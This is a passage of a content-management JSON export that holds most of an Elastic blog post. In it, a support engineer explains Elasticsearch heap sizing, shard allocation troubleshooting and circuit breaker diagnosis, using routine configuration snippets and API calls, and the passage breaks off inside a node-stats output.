Blasticians.","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltc1899ef5008b2218","_content_type_uid":"tags_culture"},{"uid":"blta3d57ee01bc3c718","_content_type_uid":"tags_culture"},{"uid":"bltf602e0849a2158c1","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt982568e4a2a860ee","ACL":{},"content_type":"image/png","created_at":"2022-02-02T20:21:50.564Z","created_by":"blt1e57c6588ae1816e","file_size":"152247","filename":"blog-thumb-diverse-hands.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-diverse-hands.png","updated_at":"2022-02-11T21:02:23.280Z","updated_by":"blt1e57c6588ae1816e","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:28:56.796Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt982568e4a2a860ee/61fae7de8520e07d80fce7ef/blog-thumb-diverse-hands.png"},"title":"ERGs encourage you to come as you are: Blasticians introduction","title_l10n":"ERGs encourage you to come as you are: Blasticians introduction","updated_at":"2024-11-05T18:24:22.050Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/culture-ergs-encourage-you-to-come-as-you-are-blasticians-introduction","publish_details":{"time":"2024-11-05T18:24:33.500Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltb1ec879086c2333a","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"This blog provides tips and resources for troubleshooting Elasticsearch memory allocation. See the top allocation management theory links our Support team sends to users and where they direct users to resolve their resource allocation issues.","author":["bltddff0459e563bc78"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-09-30T23:55:13.531Z","created_by":"blt3044324473ef223b70bc674c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csddb37782b8c035d1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith Elastic Cloud delivering solutions like Observability, Security, and Search, we've broadened the users who use Elastic Cloud beyond full ops teams to include data engineers, security teams, and consultants. As an Elastic support representative, I’ve enjoyed engaging with a diverse range of users and use cases.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith a wider audience, I’m seeing more questions about managing resource allocation, in particular troubleshooting allocation health and avoiding circuit breakers. I get it! When I started with Elasticsearch, I had the same questions. It was my first intro to managing Java heap and time series database shards and scaling my own infrastructure.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen I joined Elastic, I loved that on top of documentation, we had blogs and tutorials so I could onboard quickly. But then I struggled my first month to correlate my theoretical knowledge to the errors users would send through my ticket queue. Eventually I figured out, like other support reps, that a lot of the reported errors were just symptoms of allocation issues and the same seven-ish links would bring users up to speed to successfully manage their resource allocation.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSpeaking as a support rep, I’m going to go over the top allocation management theory links we send users, the top symptoms we see, and where we direct users to update their configurations to resolve their resource allocation issues.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Theory","_metadata":{"uid":"cs96737da32e053960"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a Java application, Elasticsearch requires some logical memory (heap) allocation from the system’s physical memory. This should be up to half of the physical RAM, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/guide/current/heap-sizing.html#compressed_oops\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecapping at 32GB\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Setting higher heap usage is usually \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-memory-pressure.html#ec-memory-pressure-causes\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ein response\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to expensive queries and larger data storage. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/circuit-breaker.html#parent-circuit-breaker\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eParent circuit breaker\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e defaults to 95%, but we recommend scaling resources once consistently \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/found-understanding-memory-pressure-indicator#conclusion\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ehitting 85%\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eI highly recommend these overview articles for more info:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/a-heap-of-trouble\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eA heap of trouble\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/guide/current/heap-sizing.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHeap: Sizing and swapping\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Configuration","_metadata":{"uid":"cs0a3c0dfb50f3d590"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOut of the box, Elasticsearch’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.11/important-settings.html#heap-size-settings\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edefault settings\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e automatically size your JVM heap based on node role and total memory. However, as needed, you can configure it directly in the following three ways:\u003c/span\u003e\u003cbr /\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e1. Directly in your \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.11/advanced-configuration.html#setting-jvm-heap-size\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003econfig \u0026gt; jvm.options\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e file of your local Elasticsearch files:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7d32b0304fa4ceee"}}},{"code":{"code":"## JVM configuration\n\n################################################################\n## IMPORTANT: JVM heap size\n################################################################\n\n…\n\n# Xms represents the initial size of total heap space\n# Xmx represents the maximum size of total heap space\n\n-Xms4g\n-Xmx4g","_metadata":{"uid":"cs5e46cac24287aae6"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs179308ec437fc051"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e2. As an Elasticsearch environment variable \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.12/docker.html#docker-cli-run-prod-mode\"\u003e\u003cspan style='font-size: 12pt;'\u003ein your docker-compose\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaa56425613c18df4"}}},{"code":{"code":"version: '2.2'\nservices:\n es01:\n\timage: docker.elastic.co/elasticsearch/elasticsearch:7.12.0\n\tenvironment:\n \t- node.name=es01\n \t- cluster.name=es\n \t- bootstrap.memory_lock=true\n \t- \"ES_JAVA_OPTS=-Xms4g -Xmx4g\"\n \t- discovery.type=single-node\n\tulimits:\n \tmemlock:\n \tsoft: -1\n \thard: -1\n\tports:\n \t- 9200:9200","_metadata":{"uid":"cs5b51e140ab5a3dc3"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs04d10efb1f56f8ef"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e3. Via our Elastic Cloud Hosted \u0026gt; Deployment \u0026gt; \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-customize-deployment-components.html#ec-cluster-size\"\u003e\u003cspan style='font-size: 12pt;'\u003eEdit view\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eNote:\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e The drop down assigns physical memory and roughly half will be allotted to the heap.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs78e99b5fdadbfb62"}}},{"image":{"image":{"uid":"blt21fba1109675bda8","_version":1,"title":"blog-elasticsearch-hot-data-content-tier.png","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-11-04T16:39:06.647Z","updated_at":"2024-11-04T16:39:06.647Z","content_type":"image/png","file_size":"53163","filename":"blog-elasticsearch-hot-data-content-tier.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-05T15:06:14.566Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt21fba1109675bda8/6728f8aa9b78e715d553807f/blog-elasticsearch-hot-data-content-tier.png"},"_metadata":{"uid":"cs6e45ad401ec63e10"},"caption_l10n":"","alt_text_l10n":"elasticsearch hot data and content tier","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Troubleshooting","_metadata":{"uid":"cs6c6ce5ece703a5af"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you’re currently experiencing performance issues with your cluster, it will most likely come down to the usual suspects:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eConfiguration issues:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Undersized master nodes, no \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/getting-started-index-lifecycle-management.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eILM\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e policy\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eVolume induced:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e High request pace/load, overlapping expensive queries/writes\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAll following cURL/API requests can be made in the Elastic Cloud Hosted \u0026gt; \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-api-console.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch API Console\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, as a cURL to the Elasticsearch API, or under Kibana \u0026gt; \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/master/console-kibana.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDev Tools\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e"},{"title_l10n":"Allocation health","_metadata":{"uid":"csf5a226700d58d1c6"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eData indices \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-modules.html\"\u003e\u003cspan style='font-size: 12pt;'\u003estore into sub-shards\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, which use heap for maintenance and during search/write requests. Shard size should \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.16/size-your-shards.html#shard-size-recommendation\"\u003e\u003cspan style='font-size: 12pt;'\u003ebe no larger than 50GB\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;Taking the above Elastic Cloud Hosted example with 8GB of physical memory across two zones (which will allocate two nodes in total), let’s join this to an example:\u0026nbsp; \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cat-allocation.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_cat/allocation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csea592384116ee716"}}},{"code":{"code":"GET /_cat/allocation?v=true\u0026h=shards,node\nshards node\n 41 instance-0000000001\n 41 instance-0000000000","_metadata":{"uid":"cs7a4fc3e94009b7e8"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs13128b83dbcedffd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnd to: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cluster-health.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_cluster/health\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs10c4578db37a0e7a"}}},{"code":{"code":"GET /_cluster/health?filter_path=status,*_shards\n\n{\n \"status\": \"green\",\n \"unassigned_shards\": 0,\n \"initializing_shards\": 0,\n \"active_primary_shards\": 41,\n \"relocating_shards\": 0,\n \"active_shards\": 82,\n \"delayed_unassigned_shards\": 0\n}","_metadata":{"uid":"cs722f975aa1ac1b16"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs47238668db1c604d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf any shards report \u0026gt;0 outside \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eactive_shards\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e or \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eactive_primary_shards\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, you’ve pinpointed a cause for performance issues.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMost commonly if this reports an issue, it will be \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eunassigned_shards\u0026gt;0\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. If these shards are primary, your cluster will report as \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003estatus:red\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, and if only replicas, it will report as \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003estatus:yellow\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. (This is why \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-modules.html#dynamic-index-settings\"\u003e\u003cspan style='font-size: 12pt;'\u003esetting replicas on indices\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e is important — if the cluster encounters an issue, it can recover rather than experience data loss.)Let’s pretend we have a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003estatus:yellow\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e with a single unassigned shard. To investigate, we’d take a look at which index shard is having trouble via \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cat-shards.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_cat/shards\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdf67115e87eda65f"}}},{"code":{"code":"GET _cat/shards?v=true\u0026s=state\nindex \tshard prirep state \tdocs store ip \tnode\nlogs \t0 \tp \tSTARTED \t2 10.1kb 10.42.255.40 instance-0000000001\nlogs \t0 \tr \tUNASSIGNED\nkibana_sample_data_logs \t0 \tp \tSTARTED \t14074 10.6mb 10.42.255.40 instance-0000000001\n.kibana_1 \t0 \tp \tSTARTED \t2261 3.8mb 10.42.255.40 instance-0000000001","_metadata":{"uid":"cs84e42325ae42db40"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csca5d90f4a5828a1f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo this will be for our non-system index logs, which have an unassigned replica shard. Let’s see what’s giving it grief by running \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.12/cluster-allocation-explain.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_cluster/allocation/explain\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. (Pro tip: When you escalate to support, this is \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eexactly\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e what we do.)\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e\u003cstrong\u003eGET _cluster/allocation/explain?pretty\u0026amp;filter_path=index,node_allocation_decisions.node_name,node_allocation_decisions.deciders.*\u003c/strong\u003e\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs65ac3aef7b729bff"}}},{"code":{"code":"{ \"index\": \"logs\",\n \"node_allocation_decisions\": [{\n \"node_name\": \"instance-0000000005\",\n \"deciders\": [{\n \"decider\": \"data_tier\",\n \"decision\": \"NO\",\n \"explanation\": \"node does not match any index setting [index.routing.allocation.include._tier] tier filters [data_hot]\"\n}]}]}","_metadata":{"uid":"cscd314239f3b38b03"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa11d35edc31eb51d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis error message points to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003edata_hot\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, which is part of an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-lifecycle-management.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eindex lifecycle management\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (ILM) policy and indicates that our ILM policy is incongruent with our current index settings. In this case, the cause of this error is from setting up a hot-warm ILM policy without having designated hot-warm nodes. (I needed to guarantee something would fail, so this is me forcing error examples for y’all. For more information, see \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=5z3n2VgusLE\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ethis example troubleshooting video\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for resolution walkthrough.)\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you run this command when you don’t have any unassigned shards, you’ll get a 400 error saying \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eunable to find any unassigned shards to explain\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e because nothing’s wrong to report on\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e.\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eIf you get a non-logic cause (e.g., a temporary network error like \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003enode left cluster during allocation\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e), then you can use Elastic’s handy-dandy \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cluster-reroute.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_cluster/reroute\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4cd3226d26e7e91e"}}},{"code":{"code":"POST /_cluster/reroute","_metadata":{"uid":"cs5b9f4c3fa34d1459"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs99c4e50e27efe068"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis request without customizations starts an asynchronous background process that attempts to allocate all current \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003estate:UNASSIGNED\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e shards. (Don’t be like me and not wait for it to finish before you contact dev, because I thought it would be instantaneous and coincidentally escalate just in time for them to say nothing’s wrong because nothing was anymore.) For more information, see this \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=v2mbeSd1vTQ\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003etroubleshooting video for monitoring Allocation Health\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Circuit breakers","_metadata":{"uid":"csac7cc6875626f46c"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMaxing out your heap allocation can cause requests to your cluster to time out or error and frequently will cause your cluster to experience circuit breaker exceptions. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/circuit-breaker-errors.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eCircuit breaking errors\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e causes elasticsearch.log events like:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa6123b2fe5541ffc"}}},{"code":{"code":"Caused by: org.elasticsearch.common.breaker.CircuitBreakingException: [parent] Data too large, data for [\u003ctransport_request\u003e] would be [num/numGB], which is larger than the limit of [num/numGB], usages [request=0/0b, fielddata=num/numKB, in_flight_requests=num/numGB, accounting=num/numGB]","_metadata":{"uid":"csf328c98fcbe15688"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9b748bf9e85a9c6a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo investigate, take a look at your \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eheap.percent\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, either by looking at \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cat-nodes.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_cat/nodes\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc0ddb373e182df0d"}}},{"code":{"code":"GET /_cat/nodes?v=true\u0026h=name,node*,heap*\n# heap = JVM (logical memory reserved for heap)\n# ram = physical memory\n\nname node.role heap.current heap.percent heap.max\ntiebreaker-0000000002 mv 119.8mb 23 508mb\ninstance-0000000001 himrst 1.8gb 48 3.9gb\ninstance-0000000000 himrst 2.8gb 73 3.9gb","_metadata":{"uid":"cs9759079a5c9a1d05"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs43d6daa2b506e8ec"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOr if you’ve previously enabled it, navigate to Kibana \u0026gt; \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/xpack-monitoring.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eStack Monitoring\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse328c6f3be61bb8a"}}},{"image":{"image":{"uid":"bltaf9ad3a2547c12d3","_version":1,"title":"blog-elasticsearch-nodes.png","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-11-05T14:47:17.903Z","updated_at":"2024-11-05T14:47:17.903Z","content_type":"image/png","file_size":"235581","filename":"blog-elasticsearch-nodes.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-05T15:06:14.577Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaf9ad3a2547c12d3/672a2ff510ff855dc625ebea/blog-elasticsearch-nodes.png"},"_metadata":{"uid":"cs14509603c7e1b0b9"},"caption_l10n":"","alt_text_l10n":"elasticsearch nodes","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4e4577eca5d5bc3c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eIf you've confirmed you're hitting your memory circuit breakers, you'll want to consider increasing heap temporarily to give yourself breathing room to investigate. When investigating root cause, look through your cluster proxy logs or elasticsearch.log for the preceding consecutive events. You'll be looking for:\u003c/p\u003e\u003cul\u003e\u003cli\u003eExpensive queries, especially:\u003cul\u003e\u003cli\u003eHigh bucket aggregations\u003cul\u003e\u003cli\u003eI felt so silly when I found out that searches temporarily allocate a certain port of your heap \u003cem\u003ebefore\u003c/em\u003e they run the query based on the search \u003cem\u003esize\u003c/em\u003e or bucket dimensions, so setting 10,000,000 really was giving my ops team heartburn.\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003enon-optimized mappings\u003cul\u003e\u003cli\u003eThe second reason to feel silly was when I thought doing hierarchical reporting would search better than flattened out data (it does not).\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003eRequest volume/pace: Usually batch or async queries\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Time to scale","_metadata":{"uid":"cs72cf02f7ec1a4126"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf this isn’t your first time hitting circuit breakers or you suspect it’ll be an ongoing issue (e.g., consistently hitting 85%, so it’s time to look at scaling resources), you’ll want to take a closer look at \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/found-understanding-memory-pressure-indicator\"\u003e\u003cspan style='font-size: 12pt;'\u003ethe JVM Memory Pressure\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as your long-term heap indicator. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-memory-pressure.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eYou can check this\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e in Elastic Cloud Hosted \u0026gt; Deployment.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7018b9cbeb694290"}}},{"image":{"image":{"uid":"bltec76d550fd75d35e","_version":1,"title":"blog-elasticsearch-instances.png","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-11-05T14:47:40.198Z","updated_at":"2024-11-05T14:47:40.198Z","content_type":"image/png","file_size":"216097","filename":"blog-elasticsearch-instances.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-05T15:06:14.556Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltec76d550fd75d35e/672a300cec690346cf80e426/blog-elasticsearch-instances.png"},"_metadata":{"uid":"csb75de8bf4d1709e5"},"caption_l10n":"","alt_text_l10n":"elasticsearch instances","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf716fd6b8c98aa10"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOr you can calculate it from \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cluster-nodes-stats.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e_nodes/stats\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc93cc273ccc95595"}}},{"code":{"code":"GET /_nodes/stats?filter_path=nodes.*.jvm.mem.pools.old\n\n{\"nodes\": { \"node_id\": { \"jvm\": { \"mem\": { \"pools\": { \"old\": {\n \"max_in_bytes\": 532676608,\n \"peak_max_in_bytes\": 532676608,\n \"peak_used_in_bytes\": 104465408,\n 